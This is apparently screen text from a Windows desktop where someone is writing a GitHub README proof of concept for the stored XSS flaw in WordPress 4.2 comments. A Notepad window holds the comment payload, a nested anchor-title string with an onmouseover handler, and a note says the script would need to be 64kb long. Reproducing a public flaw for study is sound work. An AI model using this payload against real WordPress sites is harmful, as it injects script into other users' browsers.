 Dashboard ‹ Example Title —
Editing Wordpress-/README
Hello World · GitHub Guides
WordPress <= 4.2 - Unauthe
Klikki Oy - WordPress 4.2 Sto
WordPress 4.2 - Persistent Cr
github.com/cflor510/Wordpress-/edit/master/README.md
Incognito
Downloads
File
Home
Share
View
Pin to Quick access
Copy
Cut
Copy path
New item
Easy access
Open
Edit
Select all
Select none
Clipb
xss_over_64kb - Notepad
File Edit Format View Help
My comment <a title='xxx <a title='x onmouseover=alert(unescape(/XSS%20Sucess!/.source)) style=position:absolute;left:0;top:0;width:5000px;height:5000px
Downloads
Documents
Pictures
Find the erro
Screenshots
wpdistillery
WPDistillery-
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
163 items 1 item
Windows (CRLF)
Ln 1, Col 1
100%
15 The script would need to be 64kb long.
16
17 ## Proof of Concept
18
Type here to search
87%
5:46 PM
11/5/2019